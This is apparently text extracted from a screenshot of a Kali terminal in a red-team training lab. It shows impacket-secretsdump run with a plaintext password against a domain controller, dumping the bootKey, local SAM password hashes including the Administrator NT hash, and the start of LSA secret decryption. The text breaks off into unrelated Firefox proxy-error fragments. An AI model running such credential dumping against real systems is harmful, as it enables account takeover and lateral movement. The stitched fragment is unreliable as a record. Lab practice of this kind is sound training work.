 ┌──(kali㉿kali)-[~/CRTA/blood]
└─$ impacket-secretsdump -debug child/corpmngr:'User4&*&*'@cdc.child.warfare.corp
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0×1f708e4acbad10bdca483cab9456da02
[+] Checking NoLMHash Policy
[+] LMHashes are NOT being stored
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
Administrator:500:aad3b435b51404eeaad3b435b51404ee:baed2348444e297172df065ca8c92c5d:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[+] Saving remote SECURITY database
[*] Dumping cached domain logon information (domain/username:hash)
[+] Decrypting LSA Key
The proxy server is refusing
Firefox is configured to use a proxy server that is refus